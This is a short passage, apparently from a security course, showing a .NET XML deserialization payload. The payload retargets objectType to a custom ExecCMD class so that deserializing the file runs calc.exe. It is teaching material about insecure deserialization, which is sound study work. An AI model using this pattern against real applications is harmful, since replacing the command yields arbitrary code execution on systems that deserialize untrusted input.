 <customRootNode>
<item objectType="MultiXMLDeserializer.ExecCMD, MultiXMLDeserializer,
Version=1.0.0.0, Culture=neutral, PublicKeyToken=null">
<ExecCMD xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<cmd>calc.exe</cmd>
</ExecCMD>
</item>
</customRootNode>
Listing 15 - Manipulation of the XML file to target
an unintended object type